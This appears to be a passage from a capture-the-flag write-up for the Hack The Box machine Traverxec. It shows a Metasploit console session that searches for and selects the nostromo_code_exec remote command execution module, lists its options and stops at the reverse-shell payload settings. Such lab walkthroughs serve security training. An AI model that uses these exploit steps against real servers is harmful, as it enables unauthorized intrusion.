 ~/CTF/HTB/Machine/Traverxec/exploit at 13:06:54 with z3r0
❯ msfconsole -q 100%
[-] ***
[-] * WARNING: No database support: No database YAML file
[-] ***
[-] WARNING! The following modules could not be loaded!
[-] /home/z3r0/.msf4/modules/auxiliary/forti.rb
[-] Please see /home/z3r0/.msf4/logs/framework.log for details.
[*] Starting persistent handler(s)...
msf5 > search nostromo
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 2019-10-20 good Yes Nostromo Directory
Traversal Remote Command Execution
msf5 > use exploit/multi/http/nostromo_code_exec
msf5 exploit(multi/http/nostromo_code_exec) > options
Module options (exploit/multi/http/nostromo_code_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port]
[...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts fil
e with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on
the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly g
enerated)
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_perl):